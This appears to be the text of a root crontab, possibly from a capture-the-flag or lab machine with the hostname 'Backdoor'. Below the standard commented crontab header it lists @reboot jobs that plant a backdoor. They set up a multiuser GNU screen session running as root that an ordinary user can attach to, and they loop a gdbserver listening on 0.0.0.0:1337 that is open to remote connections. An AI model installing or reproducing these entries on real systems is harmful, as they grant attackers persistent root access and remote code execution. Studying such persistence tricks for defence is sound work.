 # To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command

@reboot printf "multiuser on\nacladd user\nshell -/bin/bash\n" > .screenrc
@reboot chmod 755 /var/run/screen/
@reboot mkdir /var/run/screen/S-root;chmod 700 /var/run/screen/S-root
@reboot while true;do sleep 1;find /var/run/screen/S-root/ -empty -exec screen -dmS root \;; done
@reboot while true;do su user -c "cd /home/user;gdbserver --once 0.0.0.0:1337 /bin/true;"; done
root@Backdoor:~#